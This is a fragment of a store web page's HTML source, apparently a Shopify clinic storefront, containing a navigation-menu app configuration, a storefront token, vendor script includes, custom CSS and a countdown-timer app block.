","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header \u003e div \u003e nav \u003e desktop-navigation \u003e ul","mobile_navigator_selector":"#mobile-menu-drawer \u003e div.drawer__content \u003e ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3","market_selector":"all"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"},"data_file_url":null}};
  

  
    _SM.oldEntries = [{"id":156374,"status":1,"priority":0,"published_at":null,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"}];
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be9fd-9167-7c48-9121-c781edd60ef7/smartmenu-76/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 164676036;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 164676036
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div></body>
</html>